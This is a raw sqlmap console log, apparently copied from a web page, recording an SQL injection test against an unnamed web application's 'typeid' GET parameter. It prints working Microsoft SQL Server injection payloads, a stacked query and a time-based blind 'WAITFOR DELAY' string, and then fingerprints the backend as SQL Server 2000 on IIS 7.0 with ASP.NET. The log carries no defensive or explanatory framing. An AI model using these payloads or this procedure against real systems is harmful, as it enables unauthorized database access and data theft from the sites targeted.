 GET parameter 'typeid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 105 HTTP(s) req
uests:
---
Parameter: typeid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: typeid=4; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: typeid=4 WAITFOR DELAY '0:0:5'--
---
[09:35:37] [INFO] testing Microsoft SQL Server
[09:35:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:35:45] [INFO] confirming Microsoft SQL Server
[09:35:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000